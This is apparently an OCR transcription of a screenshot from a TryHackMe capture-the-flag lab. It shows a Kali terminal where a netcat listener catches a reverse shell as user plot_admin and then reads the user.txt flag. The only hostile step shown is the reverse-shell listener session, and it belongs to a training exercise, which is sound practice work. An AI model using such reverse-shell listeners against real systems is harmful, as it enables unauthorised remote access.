 kali@kali: ~/Documents/try_hack_me/plotted_tms
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/try_hack_me/plotted_tms]
└─$ nc -lvnp 5678
listening on [any] 5678 ...
connect to [ ] from (UNKNOWN) [ ] 38712
bash: cannot set terminal process group (30707): Inappropriate ioctl for device
bash: no job control in this shell
plot_admin@plotted:~$ cd ~
cd ~
plot_admin@plotted:~$ cat user.txt
cat user.txt
plot_admin@plotted:~$
Home
Right Ctrl